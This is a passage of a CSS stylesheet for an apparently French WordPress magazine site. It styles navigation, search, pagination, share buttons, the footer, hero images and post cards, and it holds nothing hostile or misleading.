.newsletter-container input[type=text]::-webkit-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]::-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-ms-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=submit] {
  background: #E10414;
  color: #fff;
  text-transform: uppercase;
  padding: 0 1em;
  cursor: pointer;
  font-size: 0.8em;
}
@media (min-width: 768px) {
  .newsletter-container input[type=submit] {
    padding: 0 2em;
    font-size: 1em;
  }
}
.newsletter-container .error {
  color: #E10414;
  font-size: 0.8em;
}

/* Searchbox
------------------------------------*/
.searchbox {
  position: relative;
  min-width: 50px;
  width: 0%;
  height: 50px;
  float: right;
  overflow: hidden;
}
.searchbox .searchbox__searchfield {
  top: 0;
  right: 0;
  border: none;
  outline: none;
  margin: 0;
  padding: 0 50px 0 0;
  width: 100%;
  height: 50px;
  font-size: 1em;
  color: #000;
  border-radius: 0;
  opacity: 0;
  transition: opacity 0.3s;
}
.searchbox .searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__btn {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 0;
  right: 0;
  line-height: 50px;
  cursor: pointer;
  z-index: 1;
}
.searchbox .searchbox__btn:hover + .searchbox__label {
  color: #E10414;
}
.searchbox .searchbox__label {
  width: 50px;
  height: 50px;
  display: block;
  position: absolute;
  top: 0;
  font-size: 22px;
  right: 0;
  padding: 0;
  margin: 0;
  border: 0;
  outline: 0;
  line-height: 50px;
  text-align: right;
  cursor: pointer;
  color: #A3ABAF;
  transition: color 150ms cubic-bezier(0.7, 0, 0.3, 1);
}
.searchbox .searchbox__submit {
  display: none;
}

.searchbox--open {
  width: 300px;
}
.searchbox--open .searchbox__searchfield {
  border-bottom: #E10414 solid 2px;
  opacity: 1;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #E10414;
}
a:visited {
  color: #E10414;
}
a:hover, a:focus, a:active {
  color: #E10414;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
  text-align: center;
}
.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}
.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}
.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
  left: 100%;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}
.main-navigation li {
  display: inline-block;
  position: relative;
}
.main-navigation a {
  font-size: 0.9em;
  color: #A3ABAF;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: bold;
  display: block;
  text-decoration: none;
  position: relative;
  padding: 1.1em 0.7em;
}
.main-navigation a::before {
  content: "";
  transition: 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.main-navigation a:hover::before {
  width: 100%;
}
.main-navigation .current-post-parent > a,
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
  color: #262F34;
}
.main-navigation .current-post-parent > a::before,
.main-navigation .current_page_item > a::before,
.main-navigation .current-menu-item > a::before,
.main-navigation .current_page_ancestor > a::before,
.main-navigation .current-menu-ancestor > a::before {
  width: 100%;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media (min-width: 768px) {
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.search-link {
  float: right;
  margin-top: 1em;
}

.secondary-nav {
  display: none;
}
@media (min-width: 768px) {
  .secondary-nav {
    display: block;
  }
}

.menu-toggle {
  width: 30px;
  height: 24px;
  cursor: pointer;
  position: relative;
  background-color: transparent;
  border: none;
  outline: none;
  padding: 0;
  float: right;
  margin-top: 0.7em;
}
.menu-toggle__bar, .menu-toggle__bar:before, .menu-toggle__bar:after {
  background-color: #000;
  transition-duration: 0.5s;
  position: absolute;
  height: 4px;
  width: 30px;
  border-radius: 2px;
}
.menu-toggle__bar {
  top: 10px;
  left: 0;
}
.menu-toggle__bar:before {
  content: "";
  top: -10px;
  left: 0;
}
.menu-toggle__bar:after {
  content: "";
  top: 10px;
  left: 0;
}
.menu-toggle.active .menu-toggle__bar {
  transition-duration: 0.5s;
  background: transparent;
}
.menu-toggle.active .menu-toggle__bar:before {
  transform: rotateZ(45deg) scaleX(1.25) translate(6.5px, 6.5px);
}
.menu-toggle.active .menu-toggle__bar:after {
  transform: rotateZ(-45deg) scaleX(1.25) translate(6px, -6px);
}

.overlay-nav {
  position: fixed;
  z-index: 99;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 0%;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.35s, visibility 0.35s;
  overflow-y: auto;
}
.overlay-nav .menu-secondaire-container {
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 2px solid #EDF0F2;
}
.overlay-nav__edition {
  overflow: hidden;
  margin-bottom: 1em;
}
.overlay-nav__edition:after {
  content: "";
  height: 2px;
  width: 100%;
  margin-top: 1em;
  background-color: #EDF0F2;
  display: block;
  clear: both;
}
.overlay-nav__edition-txt {
  font-size: 1.2em;
  font-weight: bold;
  float: left;
}
@media (min-width: 768px) {
  .overlay-nav {
    display: none;
  }
}
.overlay-nav__inner {
  padding: 10em 0 2em;
}
.overlay-nav.open {
  opacity: 1;
  visibility: visible;
  height: 100%;
}
.overlay-nav .menu {
  padding: 0;
  margin: 0;
  list-style: none;
}
.overlay-nav .menu li a {
  text-decoration: none;
  color: #000;
  font-size: 1.2em;
  font-weight: bold;
  padding: 0.3em 0;
  display: block;
}
.overlay-nav .social-share {
  margin-top: 1em;
}
.overlay-nav .social-share__item:not(:last-child) {
  margin-right: 1em;
}
.overlay-nav .social-share__item a {
  color: #E10414;
  width: 2em;
  height: 2em;
  border: #E10414 solid 2px;
  text-align: center;
  font-size: 1.5em;
}
@media (min-width: 480px) {
  .overlay-nav .social-share__item a {
    font-size: 1.8em;
  }
}
.overlay-nav .select-edition {
  float: right;
}
.overlay-nav .select-edition select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
}
.overlay-nav .select-edition select::after {
  border-top-color: #A3ABAF;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.custom-pagination {
  text-align: center;
  width: 100%;
  margin-top: 2em;
  padding-top: 2em;
  border-top: #EDF0F2 solid 1px;
}
.custom-pagination .icon {
  vertical-align: -0.1em;
  color: #E10414;
}
.custom-pagination .prev,
.custom-pagination .next {
  color: #212529;
  text-decoration: none;
  text-transform: uppercase;
}
.custom-pagination .prev.disabled,
.custom-pagination .next.disabled {
  color: #A3ABAF;
}
.custom-pagination .prev.disabled .icon,
.custom-pagination .next.disabled .icon {
  color: #A3ABAF;
}
.custom-pagination .page-numbers {
  font-size: 0.9em;
}
.custom-pagination .page-numbers:not(.prev):not(.next) {
  color: #212529;
  text-decoration: none;
  margin: 0 0.5em;
  vertical-align: top;
}
.custom-pagination .page-numbers:not(.prev):not(.next).current {
  color: #E10414;
  border-bottom: #E10414 solid 2px;
  font-weight: bold;
}
.custom-pagination .prev {
  float: left;
}
.custom-pagination .next {
  float: right;
}

.wrap-sticky-nav {
  display: none;
  position: fixed;
  left: 0;
  right: 0;
  z-index: 9999;
  background: #fff;
  box-shadow: 0px 1px 3px 0px rgba(53, 61, 77, 0.2);
  transform: translateY(-110%);
}
@media (min-width: 980px) {
  .wrap-sticky-nav {
    display: block;
  }
}

.sticky-nav {
  position: relative;
  align-items: center;
}
.sticky-nav .main-navigation a {
  font-size: 0.8em;
}
@media (min-width: 1244px) {
  .sticky-nav .main-navigation a {
    font-size: 0.9em;
  }
}
.sticky-nav__icon-search {
  background: transparent;
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  font-size: 22px;
  color: #A3ABAF;
}
.sticky-nav__icon-search:hover {
  color: #E10414;
}
.sticky-nav__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #EDF0F2 solid 1px;
  vertical-align: middle;
}
.sticky-nav__logo img {
  display: block;
}
.sticky-nav .select-edition {
  display: inline-block;
  vertical-align: middle;
}
.sticky-nav .main-navigation {
  text-align: right;
}
.sticky-nav .main-navigation ul {
  display: inline-block;
}

.sticky-searchbox {
  display: none;
}
.sticky-searchbox__close {
  position: absolute;
  top: 50%;
  right: 8px;
  background: transparent;
  color: #A3ABAF;
  font-size: 22px;
  padding: 0;
  transform: translateY(-50%);
  line-height: 0;
}
.sticky-searchbox__form {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  text-align: center;
  max-width: 40%;
  margin: 0 auto;
}
.sticky-searchbox__label {
  color: #E10414;
  font-size: 22px;
  position: absolute;
  right: 0;
  cursor: pointer;
  width: 50px;
  text-align: right;
}
input.sticky-searchbox__searchfield {
  width: 100%;
  outline: none;
  border-top: none;
  border-right: none;
  border-bottom: #E10414 solid 2px;
  border-left: none;
  padding-right: 50px;
}

.sticky-searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.sticky-searchbox--open {
  display: block;
  background: #fff;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.sticky-searchbox__submit {
  display: none;
}

.headroom {
  will-change: transform;
  transition: transform 200ms linear;
}

.headroom--pinned {
  transform: translateY(0%);
}

.headroom--top,
.headroom--unpinned {
  transform: translateY(-110%);
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Share
--------------------------------------------------------------*/
.share {
  margin: 3em 0 0;
}
.share__list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}
.share__title {
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}
.share li {
  width: 33.33%;
}
@media (min-width: 768px) {
  .share li {
    width: 28%;
  }
}
.share li:not(:last-child) {
  margin-right: 1.4em;
}
.share .icon {
  font-size: 1.5em;
  line-height: 1.5em;
}
.share .icon-facebook {
  color: #39569C;
}
.share .icon-twitter {
  color: #00ACEE;
}
.share .icon-linkedin {
  color: #0E76A8;
}
.share__button {
  background: transparent;
  border-style: solid;
  border-width: 2px;
  width: 100%;
  padding: 0.2em 0;
}
.share__button--facebook {
  border-color: #39569C;
}
.share__button--twitter {
  border-color: #00ACEE;
}
.share__button--linkedin {
  border-color: #0E76A8;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_categories ul,
.widget_recent_entries ul {
  padding: 0;
}
.widget_categories ul li a,
.widget_recent_entries ul li a {
  color: #000;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site-edition .site-branding {
  position: relative;
  z-index: 100;
  margin: 1em 0;
  width: 100%;
  content: "";
  display: table;
  table-layout: fixed;
}
@media (min-width: 480px) {
  .site-edition .site-branding {
    margin-bottom: 1em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-branding {
    margin-bottom: 2em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-branding {
    margin-bottom: 3em;
  }
}
.site-edition .site-branding__logo {
  display: inline-block;
}
.site-edition .site-title {
  font-size: 1em;
  line-height: 1;
  margin: 0;
  float: left;
}
@media (min-width: 480px) {
  .site-edition .site-title {
    font-size: 1.3em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-title {
    float: none;
    text-align: center;
    font-size: 1.7em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-title {
    font-size: 2em;
  }
}
.site-edition .site-title a {
  text-decoration: none;
}
.site-edition .site-title__edition {
  font-weight: 600;
  color: #A3ABAF;
  text-transform: uppercase;
  display: block;
  font-size: 0.65em;
}

.main-home .site {
  display: flex;
  flex-direction: column;
  height: inherit;
}
.main-home .site-header {
  padding: 2em 0;
}
.main-home .site-branding {
  text-align: center;
}
.main-home .site-branding__logo {
  margin: 0 auto;
  display: block;
}
.main-home .site-content {
  padding: 0 2em 2em;
  margin-bottom: 0;
  height: inherit;
}

@media (min-width: 768px) {
  .secondary-nav .select-edition {
    float: left;
  }
}

.site-branding__logo {
  width: 160px;
}
@media (min-width: 480px) {
  .site-branding__logo {
    width: 180px;
  }
}
@media (min-width: 768px) {
  .site-branding__logo {
    width: 240px;
  }
}
@media (min-width: 980px) {
  .site-branding__logo {
    width: 284px;
  }
}

.site-footer {
  position: relative;
  background: #262F34;
  padding: 3em 0 2em;
}
.site-footer .container {
  background: #262F34;
}
.site-footer__primary {
  padding-bottom: 2em;
  margin-bottom: 1em;
  border-bottom: #424A4F solid 1px;
}
.site-footer__secondary {
  text-align: center;
}
@media (min-width: 768px) {
  .site-footer__secondary {
    text-align: left;
  }
}
.site-footer__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #424A4F solid 1px;
  vertical-align: middle;
}
.site-footer__logo img {
  width: 100px;
  display: block;
}
@media (min-width: 480px) {
  .site-footer__logo img {
    width: 142px;
  }
}
.site-footer .menu {
  margin: 0;
  padding: 0;
  list-style: none;
}
.site-footer .menu li {
  margin-bottom: 0.7em;
}
.site-footer .menu a {
  text-decoration: none;
}
.site-footer #primary-menu,
.site-footer #secondary-menu {
  font-weight: bold;
}
.site-footer #primary-menu a,
.site-footer #secondary-menu a {
  color: #fff;
}
.site-footer #legal-menu a {
  font-size: 0.8em;
  color: #A3ABAF;
}
.site-footer .select select {
  color: #fff;
}
.site-footer .select select option {
  color: black;
}
.site-footer .select-edition {
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .site-footer .social-share {
    float: right;
  }
}
.site-footer .social-share__item:not(:last-child) {
  margin-right: 0.4em;
}
.site-footer .social-share__item a {
  color: #fff;
  width: 1.8em;
  height: 1.8em;
  border: #fff solid 1px;
  text-align: center;
  font-size: 0.9em;
  line-height: 1.9;
}

.wrap-social-share {
  margin-top: 1em;
}
@media (min-width: 768px) {
  .wrap-social-share {
    margin-top: 0;
  }
}

.social-share {
  margin: 0;
  padding: 0;
}
.social-share__item {
  display: inline-block;
}
.social-share__item a {
  display: block;
  border-radius: 50%;
  line-height: 2.1;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.section {
  margin-bottom: 3em;
}

.section-title {
  position: relative;
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .section-title {
    margin-bottom: 3em;
  }
}
.section-title__heading {
  color: #262F34;
  font-size: 1.1em;
  margin: 0;
  display: inline-block;
}
.section-title__heading:after {
  content: "";
  height: 4px;
  background-color: #EDF0F2;
  position: absolute;
  width: 100%;
  bottom: -10px;
  right: 0;
  left: 0;
  z-index: -1;
}
@media (min-width: 768px) {
  .section-title__heading {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .section-title__heading {
    font-size: 1.5em;
  }
}
@media (min-width: 1244px) {
  .section-title__heading {
    font-size: 1.7em;
  }
}
.section-title__link {
  color: #E10414;
  font-size: 0.7em;
  float: right;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  margin-top: 0.2em;
}
.section-title__link:hover, .section-title__link:visited {
  color: #E10414;
}
.section-title__link:after {
  content: "";
  display: block;
  height: 2px;
  width: 100%;
  background-color: #E10414;
  margin-top: -0.1em;
}
@media (min-width: 480px) {
  .section-title__link {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .section-title__link {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .section-title__link {
    font-size: 1em;
  }
}

.sticky {
  display: block;
}

.container-narrow {
  max-width: 690px;
  margin: 0 auto;
}

.mag-item {
  margin-bottom: 1.5em;
}
.mag-item__thumbnail {
  display: block;
}

/* Post/page content
---------------------------------------------------*/
.hero {
  margin-left: -12px;
  margin-right: -12px;
  margin-bottom: 2em;
  background-color: #ececec;
}
@media (min-width: 480px) {
  .hero {
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 768px) {
  .hero {
    margin-bottom: 3em;
  }
}
.hero .post-thumbnail {
  position: relative;
  display: block;
}
.hero .post-thumbnail.is-hidden:after,
.hero .post-thumbnail.is-hidden .wp-post-image {
  opacity: 0;
}
.hero .post-thumbnail .wp-post-image {
  display: block;
  opacity: 1;
  transition: opacity 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-thumbnail:after {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  opacity: 1;
  transition: height 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-meta {
  position: absolute;
  padding: 0 5% 5% 5%;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
@media (min-width: 768px) {
  .hero .post-meta {
    padding: 0 8% 4% 10%;
  }
}
.hero .post-meta__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.1em;
  line-height: 1;
  color: #fff;
  margin-top: 0.35em;
  margin-bottom: 0;
}
@media (min-width: 480px) {
  .hero .post-meta__title {
    font-size: 1.5em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__title {
    font-size: 2em;
  }
}
@media (min-width: 980px) {
  .hero .post-meta__title {
    font-size: 2.4em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__title {
    font-size: 2.9em;
  }
}
.hero .post-meta__tag {
  display: inline-block;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.9em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .hero .post-meta__tag {
    font-size: 1em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__tag {
    font-size: 1.1em;
  }
}
@media (min-width: 980px) {
  .hero .post-meta__tag {
    font-size: 1.2em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__tag {
    font-size: 1.3em;
  }
}
.hero--no-thumb {
  background-color: transparent;
}
.hero--no-thumb .post-meta {
  position: relative;
  text-align: center;
  padding: 6% 8% 4%;
}
.hero--no-thumb .post-meta__title {
  color: #262F34;
}
.hero--no-thumb .post-link {
  text-decoration: none;
}

@media (min-width: 768px) {
  .single .content-area {
    padding: 0 10%;
  }
}

.hentry p {
  font-size: 1.15em;
}
.hentry p:first-child {
  margin-top: 0;
}
.hentry p:last-child {
  margin-bottom: 0;
}
.hentry p a {
  color: #E10414;
  font-weight: bold;
  text-decoration: none;
  position: relative;
  box-shadow: #E10414 0px -2px 0px inset;
}
.hentry p a:hover, .hentry p a:visited {
  color: #E10414;
}

.wp-block-quote {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.3em;
  line-height: 1.3;
  border-left: #E10414 solid 8px;
  padding-left: 0.8em;
  margin-left: 0;
}
@media (min-width: 768px) {
  .wp-block-quote {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .wp-block-quote {
    font-size: 1.7em;
  }
}

.ad-habillage {
  position: absolute;
  width: 100%;
  padding-top: 233px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
@media screen and (max-width: 768px) {
  .ad-habillage {
    padding-top: 80px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .ad-habillage {
    display: flex;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (min-width: 768px) {
  .ad-habillage {
    padding-top: 214px;
  }
}
.ad-habillage > div {
  overflow: hidden;
}
.ad-habillage a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.ad-habillage img {
  display: block;
  margin: 0 auto;
  min-width: 1600px;
}
@media screen and (max-width: 1260px) {
  .ad-habillage img {
    min-width: 1260px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage img {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 980px) {
  .ad-habillage img {
    min-width: 480px;
    display: block;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 480px) {
  .ad-habillage img {
    min-width: 100%;
    display: block;
  }
}

.page-header__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2em;
  color: #262F34;
  text-align: center;
  padding: 1em 0;
  margin: 0;
}
@media (min-width: 768px) {
  .page-header__title {
    padding: 1.1em 0;
    font-size: 2.5em;
  }
}
@media (min-width: 980px) {
  .page-header__title {
    padding: 1.2em 0;
    font-size: 3em;
  }
}
@media (min-width: 1244px) {
  .page-header__title {
    padding: 1.3em 0;
    font-size: 3.5em;
  }
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.post-edit-link, .post-edit-link:visited {
  color: #A3ABAF;
}
.post-edit-link:hover {
  color: #000;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* Posts items
---------------------------------------------------*/
.post {
  margin: 0 0 1.5em;
}
.post__inner {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
}
.post .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  margin: 0;
}
.post .post-title a {
  text-decoration: none;
}
.post .post-thumbnail,
.post .wp-post-image {
  display: block;
  z-index: 0;
  position: relative;
  opacity: 1;
  transition: opacity 500ms;
}
.post .post-thumbnail.is-hidden,
.post .wp-post-image.is-hidden {
  opacity: 0;
}

.post-partner .post-link {
  color: #fff;
}
.post-partner .post-link:after {
  content: "";
  position: absolute;
  top: 1.4em;
  right: 1.4em;
  bottom: 1.4em;
  left: 1.4em;
  border: #fff solid 2px;
  font-size: 0.6em;
}
@media (min-width: 480px) {
  .post-partner .post-link:after {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-link:after {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-link:after {
    font-size: 1em;
  }
}
.post-partner .post-link:before {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  z-index: 1;
}
.post-partner .post-link .post-title {
  z-index: 1;
}
.post-partner .post-tag {
  z-index: 1;
  position: absolute;
  top: 0.65em;
  left: 50%;
  transform: translateX(-50%);
  background-color: #34CFBF;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .post-partner .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-tag {
    font-size: 1em;
  }
}
.post-partner .post-content {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  position: relative;
  z-index: 1;
}
.post-partner .post-title {
  position: absolute;
  bottom: 1.5em;
  left: 1.5em;
  right: 1.5em;
  font-size: 1.3em;
  line-height: 1.3;
}
@media (min-width: 480px) {
  .post-partner .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-partner .post-title {
    font-size: 2em;
  }
}

.post-classic .post-content {
  padding: 1em;
  height: 144px;
}
.post-classic__header {
  position: relative;
}
.post-classic .post-title {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  font-size: 1.1em;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .post-classic .post-title {
    font-size: 1.3em;
    -webkit-line-clamp: 3;
  }
}
@media (min-width: 980px) {
  .post-classic .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-classic .post-title {
    font-size: 1.5em;
  }
}
.post-classic .post-title a {
  color: #262F34;
}
.post-classic.post-wide .post-title {
  font-size: 1.3em;
  -webkit-line-clamp: 3;
}
@media (min-width: 480px) {
  .post-classic.post-wide .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-classic.post-wide .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-classic.post-wide .post-title {
    font-size: 2em;
  }
}
.post-classic .post-tag {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
  z-index: 1;
}
@media (min-width: 480px) {
  .post-classic .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-classic .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-classic .post-tag {
    font-size: 1em;
  }
}

/* Article avec sidebar Informations pratiques
---------------------------------------------------*/
.informations {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  padding: 2.4em 1.6em;
  position: relative;
}
.informations:before {
  content: "";
  height: 8px;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #E10414;
}
.informations__title {
  margin-top: 0;
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.6em;
  line-height: 1;
  margin-left: 1.2em;
  margin-bottom: 1.4em;
}

.informations-list {
  padding: 0;
  margin: 0;
}
.informations-list__item {
  display: table;
}
.informations-list__item:not(:last-child) {
  padding-bottom: 1em;
}
.informations-list__text a {
  color: inherit;
  text-decoration: none;
}
.informations-list__website a {
  word-break: break-all;
}
.informations-list__text,
.informations-list .icon {
  display: table-cell;
  vertical-align: top;
}
.informations-list .icon {
  width: 1.5em;
  color: #E10414;
  font-size: 1.3em;
  line-height: 1.2;
}

.col-fixed-size {
  display: none;
}
@media (min-width: 768px) {
  .col-fixed-size {
    display: block;
  }
}
@media (min-width: 768px) and (min-width: 480px) {
  .col-fixed-size {
    flex: 0 0 258px;
  }
}
@media (min-width: 768px) and (min-width: 768px) {
  .col-fixed-size {
    flex: 0 0 272px;
  }
}
@media (min-width: 768px) and (min-width: 980px) {
  .col-fixed-size {
    flex: 0 0 264px;
  }
}
@media (min-width: 768px) and (min-width: 1244px) {
  .col-fixed-size {
    flex: 0 0 330px;
  }
}

/* Catégories
---------------------------------------------------*/
.post-category .post-thumbnail,
.post-category .post-content {
  float: left;
  width: 50%;
}
.post-category .post-content {
  padding-left: 1em;
}
.post-category .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.2em;
  line-height: 1.2;
  color: #262F34;
  margin-top: 0.3em;
